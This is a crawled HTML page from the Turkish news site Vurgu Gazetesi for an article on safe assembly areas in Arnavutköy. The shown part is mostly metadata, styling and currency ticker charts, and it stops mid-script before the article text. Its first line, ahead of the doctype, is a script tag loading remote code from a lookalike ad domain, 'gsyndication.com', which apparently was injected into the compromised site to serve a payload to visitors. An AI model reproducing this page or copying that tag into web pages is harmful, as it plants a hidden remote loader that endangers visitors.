

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vurgugazetesi.com.tr/vatandaslarin-toplanabilecegi-guvenli-alanlar-belirlendi.html
body_size: 23908
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="tr" itemscope="" itemtype="https://schema.org/Organization">
<head>

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <title>Vatandaşların Toplanabileceği Güvenli Alanlar Belirlendi &#8211; Vurgu Gazetesi</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://vurgugazetesi.com.tr/wp-json/" /><link rel="alternate" type="application/json" href="https://vurgugazetesi.com.tr/wp-json/wp/v2/posts/1086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vurgugazetesi.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://vurgugazetesi.com.tr/vatandaslarin-toplanabilecegi-guvenli-alanlar-belirlendi.html" />
<link rel='shortlink' href='https://vurgugazetesi.com.tr/?p=1086' />
<link rel="alternate" type="application/json+oembed" href="https://vurgugazetesi.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvurgugazetesi.com.tr%2Fvatandaslarin-toplanabilecegi-guvenli-alanlar-belirlendi.html" />
<link rel="alternate" type="text/xml+oembed" href="https://vurgugazetesi.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvurgugazetesi.com.tr%2Fvatandaslarin-toplanabilecegi-guvenli-alanlar-belirlendi.html&#038;format=xml" />
        <meta property="og:title" content="Vatandaşların Toplanabileceği Güvenli Alanlar Belirlendi" />
                    <meta property="og:image" content="https://vurgugazetesi.com.tr/wp-content/uploads/2019/05/Vatandaslarin-Toplanabilecegi-Guvenli-Alanlar-Belirlendi.png" />
                		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 580px){
div#logo img {
    max-height: 48px;
}		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Vurgu Gazetesi"/>
  <meta property="og:title" content="Vatandaşların Toplanabileceği Güvenli Alanlar Belirlendi"/>
  <meta property="og:url" content="https://vurgugazetesi.com.tr/vatandaslarin-toplanabilecegi-guvenli-alanlar-belirlendi.html"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Arnavutköy Belediyesi ile Afet ve Acil Durum Müdürlüğü (AFAD) ortaklığında yürütülen çalışmalar sonucunda ilçe genelinde 100 noktada güvenli toplanma alanları belirlendi.

Afet ve acil durumlar sonrasında geçici barınma merkezleri hazır olana kadar geçecek süre içerisinde yaşanacak paniği önlemek"/>
  <meta property="og:image" content="https://vurgugazetesi.com.tr/wp-content/uploads/2019/05/Vatandaslarin-Toplanabilecegi-Guvenli-Alanlar-Belirlendi.png"/>
  <meta property="og:image:url" content="https://vurgugazetesi.com.tr/wp-content/uploads/2019/05/Vatandaslarin-Toplanabilecegi-Guvenli-Alanlar-Belirlendi.png"/>
  <meta property="og:image:secure_url" content="https://vurgugazetesi.com.tr/wp-content/uploads/2019/05/Vatandaslarin-Toplanabilecegi-Guvenli-Alanlar-Belirlendi.png"/>
  <meta property="article:published_time" content="2019-05-09T00:46:19+03:00"/>
  <meta property="article:modified_time" content="2021-05-02T00:14:41+03:00" />
  <meta property="og:updated_time" content="2021-05-02T00:14:41+03:00" />
  <meta property="article:section" content="ARNAVUTKÖY"/>
  <meta property="article:section" content="MANŞET"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Vatandaşların Toplanabileceği Güvenli Alanlar Belirlendi"/>
  <meta itemprop="headline" content="Vatandaşların Toplanabileceği Güvenli Alanlar Belirlendi"/>
  <meta itemprop="description" content="Arnavutköy Belediyesi ile Afet ve Acil Durum Müdürlüğü (AFAD) ortaklığında yürütülen çalışmalar sonucunda ilçe genelinde 100 noktada güvenli toplanma alanları belirlendi.

Afet ve acil durumlar sonrasında geçici barınma merkezleri hazır olana kadar geçecek süre içerisinde yaşanacak paniği önlemek"/>
  <meta itemprop="image" content="https://vurgugazetesi.com.tr/wp-content/uploads/2019/05/Vatandaslarin-Toplanabilecegi-Guvenli-Alanlar-Belirlendi.png"/>
  <meta itemprop="datePublished" content="2019-05-09"/>
  <meta itemprop="dateModified" content="2021-05-02T00:14:41+03:00" />
  <meta itemprop="author" content="Arif Sapmaz"/>
  <!--<meta itemprop="publisher" content="Vurgu Gazetesi"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Vatandaşların Toplanabileceği Güvenli Alanlar Belirlendi"/>
  <meta name="twitter:url" content="https://vurgugazetesi.com.tr/vatandaslarin-toplanabilecegi-guvenli-alanlar-belirlendi.html"/>
  <meta name="twitter:description" content="Arnavutköy Belediyesi ile Afet ve Acil Durum Müdürlüğü (AFAD) ortaklığında yürütülen çalışmalar sonucunda ilçe genelinde 100 noktada güvenli toplanma alanları belirlendi.

Afet ve acil durumlar sonrasında geçici barınma merkezleri hazır olana kadar geçecek süre içerisinde yaşanacak paniği önlemek"/>
  <meta name="twitter:image" content="https://vurgugazetesi.com.tr/wp-content/uploads/2019/05/Vatandaslarin-Toplanabilecegi-Guvenli-Alanlar-Belirlendi.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    <link rel="stylesheet" href="https://vurgugazetesi.com.tr/wp-content/themes/enhaber/Css/styles.css" />
            <link rel="Shortcut Icon" href="https://vurgugazetesi.com.tr/wp-content/uploads/2021/11/vurgufavicon.png" type="image/x-icon">
    <link rel="stylesheet" href="https://vurgugazetesi.com.tr/wp-content/themes/enhaber/Css/owl.carousel.min.css">
            <script src="https://vurgugazetesi.com.tr/wp-content/themes/enhaber/js/jquery-3.3.1.min.js"></script>
    <style>

    
    
    .newsBox2 > i{background: #C90914;opacity: 0.7;}
    .header-middle{background-color: }

    
    .videoNewsBox ul li a strong:hover,.newsBox:hover>strong,.newsBox>strong:hover{color: #C90914}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before,
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit,
    .tag,[data-tooltip]:before,#profile .top > div > div > div > p span,#profile .top > div .award li a,
    #profile .bottom .left .tab .tabMenu > li.active,#profile .bottom .left .tab .tabContent ul li a p em b,#profile .bottom .left .tab .tabContent .more a,
    .numberSlider .nav > div:hover,#profile .bottom .left .tab .tabContent ul li a p em b:before,.img-col:hover .cover-btn,.ayarlarkaydet:hover,.kolexit p,
    .more:hover img,.form-switch.active,a.other-text,.to-top{background: #C90914!important;}
    #profileEdit > div > div:first-child ul li a:hover, #profileEdit > div > div:first-child ul li a.active,.authorBox ul li a strong,
    #home > .bottom > .left .twoLineNews > div > div > div > div > div > div a strong:hover{color: #C90914}
    .sirrl svg.titledot rect,.set-in-right .titledot rect {    fill: #C90914;}
    footer .center > div .bulletin .form input{background: #2b2b2b}
    footer .center > div .bulletin .form button{background: #2b2b2b}
    .fixtureBox .top > div ul li.active,.fixtureBox .bottom > div .t table tr td.center ul li time,.fixtureBox .bottom > div .h > div{background: #C90914}
    .fixtureBox .bottom > div .t table tr td:last-child a,.ydl-other ul li a h2,.yr-in a span,.yr-in a:hover p,.datepicker-panel>ul>li[data-view="month current"], .datepicker-panel>ul>li[data-view="year current"]{color: #C90914}
    .yinl-left b,.set-top-text p b,.flex-times.flex-start a:hover,.yinl-right a:hover {color: #C90914!important;}
    #newsSend > .content > div .row > div:first-child form .category ul li a.active,.sinl-top figure{border-color:#C90914!important;}
    .pageWrapper .pageBread ul li:last-child a,.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit,
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before,.pageWrapper .pageMainWrap .contentWrap .pageNav ul li > a:before,
    .videonews .ntitle h3:before, .videonews li figure span, .videonews li:hover{background: #C90914}
    #profile .top:before{background:url(https://vurgugazetesi.com.tr/wp-content/themes/enhaber/img/profileTop.png) no-repeat ; background-size: 100% 211px;}
    
    body{background-color: #efefef}
    .lastmin-slider .owl-dots button.active:after{border-color: transparent transparent #efefef}
    .left .more a, .mainSlide .owl-dots button.active,
    .panel-slider .owl-dots button.active, .panel-slider .owl-nav .owl-prev:hover, .panel-slider .owl-nav .owl-next:hover,
    .ntitle h3:before, .sticky-bread,.datepicker-panel>ul>li.picked{background-color: #C90914 !important;}
    .four-manset-pagination ul li.active:before, .four-manset-pagination ul li:hover:before{border-color: #C90914}
    .videoNewsBox ul li a strong:hover, .newsBox:hover>strong, .newsBox>strong:hover, #newsRead .bottom .left .detail p strong{color: #C90914}
    #newsRead .bottom .left .tags ul li:hover,  span.icon-border-count
    #home>.bottom>.left .twoLineNews>div>div>div>div>div>div a:hover strong, .sixNews .right .newsBox2>span:hover strong{color: #C90914}
    .sixNews .left div:not(:first-child) .newsBox2>span:hover strong{color: #C90914}
    .owl-yazarlar-in a:hover h2, .owl-yazarlar-in a:hover h5{color: #C90914}
    .hm-in-left nav ul li a{color: }
    .hm-in-left nav ul li a:before, .hm-in-right ul li a:hover{background: }
    .hm-in-right ul li a svg path, .hm-in-right ul li a{fill:#fff;}
    .hm-in-right ul li a:hover svg path, .hm-in-right ul li a:hover{fill: #222}
.hm-in-right ul li a:hover span{background-color: #222}
    .hm-in-right ul li a span{background-color: #fff}
    .hm-in-right ul li a{border-color: #fff}
    .hm-in-right ul li a:hover{border-color: #fff}
    .header-bottom{background-color: #222}
    .header-bottom ul a, .header-bottom ul svg path, .header-bottom ul svg rect {color: #999;fill: #999}
    .header-bottom ul a:hover, .header-bottom ul a.active{color:#fff}
    .header-bottom ul a:hover svg path, .header-bottom ul a:hover svg rect{fill: #fff}

    .sondakika.son-flash:after, .sondakika.son-flash:before {border-color: transparent transparent #fff;}
    .sondakika.son-flash, .sondakika.son-flash:after{background-color: #c90914}
    .sondakika.son-flash span{color: #fff}

    .sondakika:after, .sondakika:before {border-color: transparent transparent #fdca49;}
    .sondakika, .sondakika:after{background-color: #222222}
    .sondakika span{color: SON DAKİKA}
    .fn-in-right a:hover,.tyi-in-right h5:hover,.tyi-in-bottom a:hover{color: #C90914 !important;}
    .mainSlide .owl-nav button:hover, .manset4 .owl-dots button.active, .sliderhamburger:hover{background-color: #C90914;}
    .hmb-in-left ul li a:before{background-color: }
    .header-middle-bottom, .header-middle2{background-color: }
    .hmb-in-left ul li a, .hm2-in .hm2-right ul li a{color: }
    .hm2-in .hm2-right ul li a svg path, .hm2-in .hm2-right ul li a svg rect{fill :}
        .new-header-gray{background-color: #222}
    .h4b-carousel a{color: #999}
    #owl-h4b .owl-nav button u{background-color: #fff}
    .h4b-carousel span{color: #fff}
    .h4b-carousel i, .h4b-carousel a{color: #999}
    .hour24 svg path {fill: #fff}
    .nhg-right ul li span, .nhg-right ul li p{color: #999}
        .cb-ver-head, .p-d-body .ss-top ul li.active, #newsRead .top .siteMap li strong, .p-d-body .ss-top ul li:hover, #newsRead .bottom .left .tags ul li:hover{background-color: #C90914}
    .koleksiyonexit-in a.kolcikar{background-color: #C90914 !important;}
    .takipettiklerim-in-right>a:hover{color: #C90914 !important;}

    .db-in input:focus {
        color: #C90914;
        border-color: #C90914;
    }
    .radio input:checked ~ .checkmark{background-color: #C90914;border-color:#C90914}
    .goldto-bottom a{background-color: #C90914}
    .db-in input:focus::placeholder {
        color: #C90914;
    }

.goldto-miktar input:focus {
    color: #C90914;
    border-color: #C90914;
}

.goldto-miktar input:focus::placeholder {
    color: #C90914;
}

.goldto-bottom select:focus {
    border-color: #C90914;

}
header .header-charts {
    z-index: 9!important;
}

.header-middle {
    z-index: 99;
}
</style>

</head>
<body class=" hmfix  bgWhite mm-wrapper">

<header>
    <style>
        .hc-in:after {
        background-color: #2A2E39;
    }
    .hc-down .highcharts-markers path:last-child,
    .hc-down .highchats-series path {
    fill: #FD5C56;
}

.hc-down .highcharts-series path:first-child {
    stroke: #FD5C56;
}

    </style>
<div class="header-charts">
            <div class="hc-in ">
            <div class="hc-in-left ">
                <span>DOLAR</span>
                <p>
                    <u>43,2839<i>$</i></u><i>% 0.04</i>
                </p>
            </div>
            <div class="hc-in-right">
                <div id="chart1"></div>
            </div>
        </div>
            <div class="hc-in ">
            <div class="hc-in-left ">
                <span>EURO</span>
                <p>
                    <u>50,5162<i>€</i></u><i>% 0.15</i>
                </p>
            </div>
            <div class="hc-in-right">
                <div id="chart2"></div>
            </div>
        </div>
            <div class="hc-in ">
            <div class="hc-in-left ">
                <span>GRAM ALTIN</span>
                <p>
                    <u>6.501,06</u><i>%0,08</i>
                </p>
            </div>
            <div class="hc-in-right">
                <div id="chart3"></div>
            </div>
        </div>
            <div class="hc-in ">
            <div class="hc-in-left ">
                <span>BİST100</span>
                <p>
                    <u></u><i>%</i>
                </p>
            </div>
            <div class="hc-in-right">
                <div id="chart4"></div>
            </div>
        </div>
            <div class="hc-in hc-down">
            <div class="hc-in-left hc-down">
                <span>BİTCOİN</span>
                <p>
                    <u>3995285<i>฿</i></u><i>%-0.27097</i>
                </p>
            </div>
            <div class="hc-in-right">
                <div id="chart5"></div>
            </div>
        </div>
            <div class="hc-in hc-down">
            <div class="hc-in-left hc-down">
                <span>ETHEREUM</span>
                <p>
                    <u>137858<i>Ξ</i></u><i>%-0.6628</i>
                </p>
            </div>
            <div class="hc-in-right">
                <div id="chart6"></div>
            </div>
        </div>
    </div>

<script src="https://vurgugazetesi.com.tr/wp-content/themes/enhaber/js/highchartssrc.js"></script>

<script>

        /*chart1*/
    var chart = new Highcharts.Chart({
        chart: {
            renderTo: 'chart1',
            margin: 0,
            height: 50
        },
        title: {
            text: ''
        },
        subTitle: {
            text: ''
        },
        credits: {enabled: false},
        legend: {
            enabled: false
        },
        plotOptions: {
            series: {
                shadow: false,
                borderWidth: 0,
                color: '#32BA5B',
                marker: {
                    enabled: false
                }
            }
        },
        tooltip: {
            formatter: function () {
                return '' +
                    "" +
                    '' + Highcharts.dateFormat('%H:%M', this.x) +
                    '<br /><u style="color: ;">●</u><b style="color: ;"> ' + this.y + '</b>';
            }
        },
        xAxis: {
            type: 'datetime',
            enabled: false,
            labels: {
                formatter: function () {
                    return Highcharts.dateFormat('%H:%M', this.value)
                }
            }
        },
        yAxis: {
            title: {
                text: '',
                enabled: false
            }
        },

        series: [{
            showInLegend: false,
            data: [[1768856406000,43.258],[1768856400000,43.258],[1768770000000,43.2573],[1768510800000,43.2756],[1768424400000,43.1825],[1768338000000,43.1738],[1768251600000,43.1528],[1768165200000,43.1118],[1767906000000,43.1297],[1767819600000,43.0385],[1767733200000,43.0343],[1767646800000,43.028],[1767560400000,43.0151],[1767301200000,43.0237],[1767214800000,42.9562],[1767128400000,42.9238],[1767042000000,42.934],[1766955600000,42.9289],[1766696400000,42.9027],[1766610000000,42.8461],[1766523600000,42.8405],[1766437200000,42.8227],[1766350800000,42.8122],[1766091600000,42.8012],[1766005200000,42.7275],[1765918800000,42.7184],[1765832400000,42.6958],[1765746000000,42.6941],[1765486800000,42.6945],[1765400400000,42.5971],]
        }]
    });
        /*chart1*/
    var chart = new Highcharts.Chart({
        chart: {
            renderTo: 'chart2',
            margin: 0,
            height: 50
        },
        title: {
            text: ''
        },
        subTitle: {
            text: ''
        },
        credits: {enabled: false},
        legend: {
            enabled: false
        },
        plotOptions: {
            series: {
                shadow: false,
                borderWidth: 0,
                color: '#32BA5B',
                marker: {
                    enabled: false
                }
            }
        },
        tooltip: {
            formatter: function () {
                return '' +
                    "" +
                    '' + Highcharts.dateFormat('%H:%M', this.x) +
                    '<br /><u style="color: ;">●</u><b style="color: ;"> ' + this.y + '</b>';
            }
        },
        xAxis: {
            type: 'datetime',
            enabled: false,
            labels: {
                formatter: function () {
                    return Highcharts.dateFormat('%H:%M', this.value)
                }
            }
        },
        yAxis: {
            title: {
                text: '',
                enabled: false
            }
        },

        series: [{
            showInLegend: false,
            data: [[1768857000000,50.4132],[1768856406000,50.4132],[1768856400000,50.4132],[1768770000000,50.4101],[1768510800000,50.1962],[1768424400000,50.2479],[1768338000000,50.3016],[1768251600000,50.2909],[1768165200000,50.3272],[1767906000000,50.2219],[1767819600000,50.263],[1767733200000,50.3003],[1767646800000,50.3233],[1767560400000,50.4725],[1767301200000,50.4513],[1767214800000,50.575],[1767128400000,50.5591],[1767042000000,50.4664],[1766955600000,50.5637],[1766696400000,50.5598],[1766610000000,50.6521],[1766523600000,50.6447],[1766437200000,50.6875],[1766350800000,50.3668],[1766091600000,50.1583],[1766005200000,50.1926],[1765918800000,50.1855],[1765832400000,50.1977],[1765746000000,50.2073],[1765486800000,50.1592],]
        }]
    });
        /*chart1*/
    var chart = new Highcharts.Chart({
        chart: {
            renderTo: 'chart3',
            margin: 0,
            height: 50
        },
        title: {
            text: ''
        },
        subTitle: {
            text: ''
        },
        credits: {enabled: false},
        legend: {
            enabled: false
        },
        plotOptions: {
            series: {
                shadow: false,
                borderWidth: 0,
                color: '#32BA5B',
                marker: {
                    enabled: false
                }
            }
        },
        tooltip: {
            formatter: function () {
                return '' +
                    "" +
                    '' + Highcharts.dateFormat('%H:%M', this.x) +
                    '<br /><u style="color: ;">●</u><b style="color: ;"> ' + this.y + '</b>';
            }
        },
        xAxis: {
            type: 'datetime',
            enabled: false,
            labels: {
                formatter: function () {
                    return Highcharts.dateFormat('%H:%M', this.value)
                }
            }
        },
        yAxis: {
            title: {
                text: '',
                enabled: false
            }
        },

        series: [{
            showInLegend: false,
            data: [[1768856406000,6497.234],[1768856400000,6497.234],[1768770000000,6496.423],[1768510800000,6375.383],[1768424400000,6394.51],[1768338000000,6430.832],[1768251600000,6363.543],[1768165200000,6367.504],[1767906000000,6251.354],[1767819600000,6194.789],[1767733200000,6159.561],[1767646800000,6217.087],[1767560400000,6147.07],[1767301200000,5991.881],[1767214800000,5966.205],[1767128400000,5952.886],[1767042000000,5993.4],[1766955600000,5983.516],[1766696400000,6250.515],[1766610000000,6170.878],[1766523600000,6170.574],[1766437200000,6192.84],[1766350800000,6109.919],[1766091600000,5972.226],[1766005200000,5955.568],[1765918800000,5963.083],[1765832400000,5909.687],[1765746000000,5909.081],[1765486800000,5902.246],[1765400400000,5856.857],]
        }]
    });
        /*chart1*/
    var chart = new Highcharts.Chart({
        chart: {
            renderTo: 'chart4',
            margin: 0,
            height: 50
        },
        title: {
            text: ''
        },
        subTitle: {
            text: ''
        },
        credits: {enabled: false},
        legend: {
            enabled: false
        },
        plotOptions: {
            series: {
                shadow: false,
                borderWidth: 0,
                color: '#32BA5B',
                marker: {
                    enabled: false
                }
            }
        },
        tooltip: {
            formatter: function () {
                return '' +
                    "" +
                    '' + Highcharts.dateFormat('%H:%M', this.x) +
                    '<br /><u style="color: ;">●</u><b style="color: ;"> ' + this.y + '</b>';
            }
        },
        xAxis: {
            type: 'datetime',
            enabled: false,
            labels: {
                formatter: function () {
                    return Highcharts.dateFormat('%H:%M', this.value)
                }
            }
        },
        yAxis: {
            title: {
                text: '',
                enabled: false
            }
        },

        series: [{
            showInLegend: false,
            data: [[1768835400000,12747.88],[1768834800000,12747.88],[1768834200000,12748.36],[1768833600000,12760.88],[1768833000000,12785.09],[1768832400000,12813.58],[1768831800000,12810.2],[1768831200000,12820.42],[1768830600000,12825.68],[1768830000000,12810.85],[1768829400000,12812.87],[1768828800000,12805],[1768828200000,12793.6],[1768827600000,12805.5],[1768827000000,12804.28],[1768826400000,12822.98],[1768825800000,12815.1],[1768825200000,12767.39],[1768824600000,12753.19],[1768824000000,12746.45],[1768823400000,12747.47],[1768822800000,12741.95],[1768822200000,12746.96],[1768821600000,12766.18],[1768821000000,12752.7],[1768820400000,12747.48],[1768819800000,12734.65],[1768819200000,12751.47],[1768818600000,12754.8],[1768818000000,12753.06],]
        }]
    });
        /*chart1*/
    var chart = new Highcharts.Chart({
        chart: {
            renderTo: 'chart5',
            margin: 0,
            height: 50
        },
        title: {
            text: ''
        },
        subTitle: {
            text: ''
        },
        credits: {enabled: false},
        legend: {
            enabled: false
        },
        plotOptions: {
            series: {
                shadow: false,
                borderWidth: 0,
                color: '#32BA5B',
                marker: {
                    enabled: false
                }
            }
        },
        tooltip: {
            formatter: function () {
                return '' +
                    "" +
                    '' + Highcharts.dateFormat('%H:%M', this.x) +
                    '<br /><u style="color: ;">●</u><b style="color: ;"> ' + this.y + '</b>';
            }
        },
        xAxis: {
            type: 'datetime',
            enabled: false,
            labels: {
                formatter: function () {
                    return Highcharts.dateFormat('%H:%M', this.value)
                }
            }
        },
        yAxis: {
            title: {
                text: '',
                enabled: false
            }
        },

        series: [{
            showInLegend: false,
            data: []
